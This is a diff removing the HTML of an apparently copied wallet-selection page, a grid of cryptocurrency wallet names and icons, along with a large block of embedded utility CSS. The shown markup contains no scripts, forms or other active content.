-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/a17.webp" alt="kucoin"
-                                                    style="border-radius: 5px;" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Kucoin
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Alice" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Alice
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="AlphaWallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                AlphaWallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png"
-                                                    alt="D&#39;CENT Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                D'CENT Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png"
-                                                    alt="ZelCore" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                ZelCore
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Nash" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Nash
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="../assets/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg"
-                                                    alt="Coinomi" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Coinomi
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png"
-                                                    alt="GridPlus" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                GridPlus
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png"
-                                                    alt="CYBAVO Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                CYBAVO Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Tokenary" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Tokenary
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/wazirx-logo-rounded.9bff9f42.png"
-                                                    alt="Wazirx" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Wazirx
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Torus" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Torus
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Spatium" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Spatium
-                                            </div>
-                                        </div>
-
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Equal" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Equal
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png"
-                                                    alt="Infinito" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Infinito
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/wallet.io-198f396de22fe25eb370f46544abe69d.png"
-                                                    alt="wallet.io" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                wallet.io
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png"
-                                                    alt="Infinity Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Infinity Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png"
-                                                    alt="Ownbit" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Ownbit
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg"
-                                                    alt="EasyPocket" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                EasyPocket
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Bridge Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Bridge Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png"
-                                                    alt="SparkPoint" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                SparkPoint
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png"
-                                                    alt="ViaWallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                ViaWallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/bitkeep-387b0ca7da4cf322f44c70c23064c529.png"
-                                                    alt="BitKeep" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                BitKeep
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/vision-928292fe642172a18e62feb5eaa2d639.png"
-                                                    alt="Vision" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Vision
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="SWFT Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                SWFT Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png"
-                                                    alt="PEAKDEFI Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                PEAKDEFI Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/cosmosstation.png"
-                                                    alt="Cosmostation" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Cosmostation
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/graph.jpg" alt="Graph Protocol" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Graph Protocol
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/kardachain.png"
-                                                    alt="KardiaChain" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                KardiaChain
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/keplr.png" alt="Keplr" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Keplr
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/harmony.png" alt="Harmony" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Harmony
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/iconex.png" alt="ICONex" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                ICONex
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/fetch.jpg" alt="Fetch" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Fetch
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/xdc-9a98bff95dffc41869b8e77912a6cc54.png"
-                                                    alt="XDC Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                XDC Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png"
-                                                    alt="Unstoppable Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Unstoppable Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg"
-                                                    alt="MEET.ONE" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                MEET.ONE
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/dok-a32c522e109217cc2a1a2a310f3c9bf7.png"
-                                                    alt="Dok Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Dok Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png"
-                                                    alt="AT.Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                AT.Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png"
-                                                    alt="MoriX Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                MoriX Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/midas-wallet-5c5057d972ca621414f077541845fc61.png"
-                                                    alt="Midas Wallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Midas Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="[data-uri]"
-                                                    alt="Ellipal" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Ellipal
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png"
-                                                    alt="KEYRING PRO" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                KEYRING PRO
-                                            </div>
-                                        </div>
-
-
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="https://external-content.duckduckgo.com/iu/indexec99.html?u=https%3A%2F%2Fcryptologos.cc%2Flogos%2Fsolana-sol-logo.png&amp;f=1&amp;nofb=1"
-                                                    alt="Solana" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Solana
-                                            </div>
-                                        </div>
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="../assets/aktionariat-c5784b26234a389632687a36d2fb3258.png"
-                                                    alt="Aktionariat" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Aktionariat
-                                            </div>
-                                        </div>
-
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/wallet-connect.png"
-                                                    alt="Others" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Others
-                                            </div>
-                                        </div>
-
-
-
-
-                                </section>
-                            </div>
-                        </div>
-
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div id="gatsby-announcer" style="
-          position: absolute;
-          top: 0;
-          width: 1px;
-          height: 1px;
-          padding: 0;
-          overflow: hidden;
-          clip: rect(0, 0, 0, 0);
-          white-space: nowrap;
-          border: 0;
-        " aria-live="assertive" aria-atomic="true">
-            Navigated to Wallets
-        </div>
-    </div>
-    <style>
-        /*! CSS Used from: Embedded */
-
-        img {
-            border-style: none;
-        }
-
-        button,
-        input,
-        textarea {
-            font-family: inherit;
-            font-size: 100%;
-            line-height: 1.15;
-            margin: 0;
-        }
-
-        button,
-        input {
-            overflow: visible;
-        }
-
-        button {
-            text-transform: none;
-        }
-
-        [type="button"],
-        button {
-            -webkit-appearance: button;
-        }
-
-        [type="button"]::-moz-focus-inner,
-        button::-moz-focus-inner {
-            border-style: none;
-            padding: 0;
-        }
-
-        [type="button"]:-moz-focusring,
-        button:-moz-focusring {
-            outline: 1px dotted ButtonText;
-        }
-
-        textarea {
-            overflow: auto;
-        }
-
-        h3,
-        p {
-            margin: 0;
-        }
-
-        button {
-            background-color: transparent;
-            background-image: none;
-        }
-
-        button:focus {
-            outline: 1px dotted;
-            outline: 5px auto -webkit-focus-ring-color;
-        }
-
-        *,
-        :after,
-        :before {
-            box-sizing: border-box;
-            border: 0 solid #e2e8f0;
-        }
-
-        img {
-            border-style: solid;
-        }
-
-        textarea {
-            resize: vertical;
-        }
-
-        input::-moz-placeholder,
-        textarea::-moz-placeholder {
-            color: #a0aec0;
-        }
-
-        input:-ms-input-placeholder,
-        textarea:-ms-input-placeholder {
-            color: #a0aec0;
-        }
-
-        input::placeholder,
-        textarea::placeholder {
-            color: #a0aec0;
-        }
-
-        button {
-            cursor: pointer;
-        }
-
-        h3 {
-            font-size: inherit;
-            font-weight: inherit;
-        }
-
-        button,
-        input,
-        textarea {
-            padding: 0;
-            line-height: inherit;
-            color: inherit;
-        }
-
-        img,
-        svg {
-            display: block;
-            /* vertical-align: middle; */
-        }
-
-        img {
-            max-width: 100%;
-            height: auto;
-        }
-
-        .bg-white {
-            --bg-opacity: 1;
-            background-color: #fff;
-            background-color: rgba(255, 255, 255, var(--bg-opacity));
-        }
-
-        .bg-red-100 {
-            --bg-opacity: 1;
-            background-color: #fff5f5;
-            background-color: rgba(255, 245, 245, var(--bg-opacity));
-        }
-
-        .bg-red-600 {
-            --bg-opacity: 1;
-            background-color: #e53e3e;
-            background-color: rgba(229, 62, 62, var(--bg-opacity));
-        }
-
-        .bg-blue-600 {
-            --bg-opacity: 1;
-            background-color: #3182ce;
-            background-color: rgba(49, 130, 206, var(--bg-opacity));
-        }
-
-        .hover\:bg-red-700:hover {
-            --bg-opacity: 1;
-            background-color: #c53030;
-            background-color: rgba(197, 48, 48, var(--bg-opacity));
-        }
-
-        .hover\:bg-blue-700:hover {
-            --bg-opacity: 1;
-            background-color: #2b6cb0;
-            background-color: rgba(43, 108, 176, var(--bg-opacity));
-        }
-
-        .border-transparent {
-            border-color: transparent;
-        }
-
-        .border-white {
-            --border-opacity: 1;
-            border-color: #fff;
-            border-color: rgba(255, 255, 255, var(--border-opacity));
-        }
-
-        .border-gray-400 {
-            --border-opacity: 1;
-            border-color: #cbd5e0;
-            border-color: rgba(203, 213, 224, var(--border-opacity));
-        }
-
-        .hover\:border-blue-600:hover {
-            --border-opacity: 1;
-            border-color: #3182ce;
-            border-color: rgba(49, 130, 206, var(--border-opacity));
-        }
-
-        .focus\:border-blue-400:focus {
-            --border-opacity: 1;
-            border-color: #63b3ed;
-            border-color: rgba(99, 179, 237, var(--border-opacity));
-        }
-
-        .rounded {
-            border-radius: 0.25rem;
-        }
-
-        .rounded-md {
-            border-radius: 0.375rem;
-        }
-
-        .rounded-lg {
-            border-radius: 0.5rem;
-        }
-
-        .rounded-full {
-            border-radius: 9999px;
-        }
-
-        .border {
-            border-width: 1px;
-        }
-
-        .border-b-2 {
-            border-bottom-width: 2px;
-        }
-
-        .cursor-pointer {
-            cursor: pointer;
-        }
-
-        .inline-block {
-            display: inline-block;
-        }
-
-        .flex {
-            display: flex;
-        }
-
-        .inline-flex {
-            display: inline-flex;
-        }
-
-        .flex-col {
-            flex-direction: column;
-        }
-
-        .items-center {
-            align-items: center;
-        }
-
-        .justify-center {
-            justify-content: center;
-        }
-
-        .justify-evenly {
-            justify-content: space-evenly;
-        }
-
-        .flex-shrink-0 {
-            flex-shrink: 0;
-        }
-
-        .font-medium {
-            font-weight: 500;
-        }
-
-        .h-6 {
-            height: 1.5rem;
-        }
-
-        .h-12 {
-            height: 3rem;
-        }
-
-        .text-xs {
-            font-size: 0.75rem;
-        }
-
-        .text-sm {
-            font-size: 0.875rem;
-        }
-
-        .text-base {
-            font-size: 1rem;
-        }
-
-        .text-lg {
-            font-size: 1.125rem;
-        }
-
-        .leading-6 {
-            line-height: 1.5rem;
-        }
-
-        .mx-auto {
-            margin-left: auto;
-            margin-right: auto;
-        }
-
-        .mt-2 {
-            margin-top: 0.5rem;
-        }
-
-        .mr-2 {
-            margin-right: 0.5rem;
-        }
-
-        .mt-3 {
-            margin-top: 0.75rem;
-        }
-
-        .mb-4 {
-            margin-bottom: 1rem;
-        }
-
-        .mt-6 {
-            margin-top: 1.5rem;
-        }
-
-        .mb-6 {
-            margin-bottom: 1.5rem;
-        }
-
-        .mt-10 {
-            margin-top: 2.5rem;
-        }
-
-        .mr-10 {
-            margin-right: 2.5rem;
-        }
-
-        .object-contain {
-            -o-object-fit: contain;
-            object-fit: contain;
-        }
-
-        .focus\:outline-none:focus {
-            outline: 2px solid transparent;
-            outline-offset: 2px;
-        }
-
-        .overflow-hidden {
-            overflow: hidden;
-        }
-
-        .p-2 {
-            padding: 0.5rem;
-        }
-
-        .py-2 {
-            padding-top: 0.5rem;
-            padding-bottom: 0.5rem;
-        }
-
-        .py-3 {
-            padding-top: 0.75rem;
-            padding-bottom: 0.75rem;
-        }
-
-        .px-4 {
-            padding-left: 1rem;
-            padding-right: 1rem;
-        }
-
-        .pr-4 {
-            padding-right: 1rem;
-        }
-
-        .pb-4 {
-            padding-bottom: 1rem;
-        }
-
-        .pl-4 {
-            padding-left: 1rem;
-        }
-
-        .pt-5 {
-            padding-top: 1.25rem;
-        }
-
-        .placeholder-gray-500::-moz-placeholder {
-            --placeholder-opacity: 1;
-            color: #a0aec0;
-            color: rgba(160, 174, 192, var(--placeholder-opacity));
-        }
-
-        .placeholder-gray-500:-ms-input-placeholder {
-            --placeholder-opacity: 1;
-            color: #a0aec0;
-            color: rgba(160, 174, 192, var(--placeholder-opacity));
-        }
-
-        .placeholder-gray-500::placeholder {
-            --placeholder-opacity: 1;
-            color: #a0aec0;
-            color: rgba(160, 174, 192, var(--placeholder-opacity));
-        }
-
-        .relative {
-            position: relative;
-        }
-
-        .shadow-sm {
-            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
-        }
-
-        .shadow-xl {
-            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),
-                0 10px 10px -5px rgba(0, 0, 0, 0.04);
-        }
-
-        .text-left {
-            text-align: left;
-        }
-
-        .text-center {
-            text-align: center;
-        }
-
-        .text-white {
-            --text-opacity: 1;
-            color: #fff;
-            color: rgba(255, 255, 255, var(--text-opacity));
-        }
-
-        .text-gray-900 {
-            --text-opacity: 1;
-            color: #1a202c;
-            color: rgba(26, 32, 44, var(--text-opacity));
-        }
-
-        .uppercase {
-            text-transform: uppercase;
-        }
-
-        .align-bottom {
-            vertical-align: bottom;
-        }
-
-        .w-6 {
-            width: 1.5rem;
-        }
-
-        .w-12 {
-            width: 3rem;
-        }
-
-        .w-full {
-            width: 100%;
-        }
-
-        .transform {
-            --transform-translate-x: 0;
-            --transform-translate-y: 0;
-            --transform-rotate: 0;
-            --transform-skew-x: 0;
-            --transform-skew-y: 0;
-            --transform-scale-x: 1;
-            --transform-scale-y: 1;
-            transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
-        }
-
-        .transition-all {
-            transition-property: all;
-        }
-
-        .transition {
-            transition-property: background-color, border-color, color, fill, stroke,
-                opacity, box-shadow, transform;
-        }
-
-        .ease-in {
-            transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
-        }
-
-        .duration-150 {
-            transition-duration: 0.15s;
-        }
-
-        @media (min-width: 640px) {
-            .sm\:flex {
-                display: flex;
-            }
-
-            .sm\:flex-row-reverse {
-                flex-direction: row-reverse;
-            }
-
-            .sm\:items-start {
-                align-items: flex-start;
-            }
-
-            .sm\:h-10 {
-                height: 2.5rem;
-            }
-
-            .sm\:text-sm {
-                font-size: 0.875rem;
-            }
-
-            .sm\:text-base {
-                font-size: 1rem;
-            }
-
-            .sm\:mx-0 {
-                margin-left: 0;
-                margin-right: 0;
-            }
-
-            .sm\:my-8 {
-                margin-top: 2rem;
-                margin-bottom: 2rem;
-            }
-
-            .sm\:mt-0 {
-                margin-top: 0;
-            }
-
-            .sm\:ml-3 {
-                margin-left: 0.75rem;
-            }
-
-            .sm\:ml-4 {
-                margin-left: 1rem;
-            }
-
-            .sm\:max-w-lg {
-                max-width: 32rem;
-            }
-
-            .sm\:p-6 {
-                padding: 1.5rem;
-            }
-
-            .sm\:px-6 {
-                padding-left: 1.5rem;
-                padding-right: 1.5rem;
-            }
-
-            .sm\:pb-4 {
-                padding-bottom: 1rem;
-            }
-
-            .sm\:text-left {
-                text-align: left;
-            }
-
-            .sm\:align-middle {
-                vertical-align: middle;
-            }
-
-            .sm\:w-10 {
-                width: 2.5rem;
-            }
-
-            .sm\:w-auto {
-                width: auto;
-            }
-
-            .sm\:w-full {
-                width: 100%;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .md\:object-scale-down {
-                -o-object-fit: scale-down;
-                object-fit: scale-down;
-            }
-        }
-
-        /*! CSS Used from: Embedded */
-
-        *,
-        :after,
-        :before {
-            box-sizing: border-box;
-            margin: 0;
-        }
-
-        /*! CSS Used from: Embedded */
-
-        div,
-        input {
-            font-family: "DM Sans", sans-serif !important;
-        }
-
-        /*! CSS Used from: Embedded */
-
-        div,
-        span {
-            font-family: "DM Sans", sans-serif;
-        }
-
-        /*! CSS Used from: Embedded */
-
-        .active {
-            border-color: #3498db;
-        }
-
-        /*! CSS Used fontfaces */
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 400;
-            font-display: swap;
-            src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format("woff2");
-            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-                U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-        }
-
-        @font-face {
-            font-family: "DM Sans";
-            font-style: italic;
-            font-weight: 400;
-            font-display: swap;
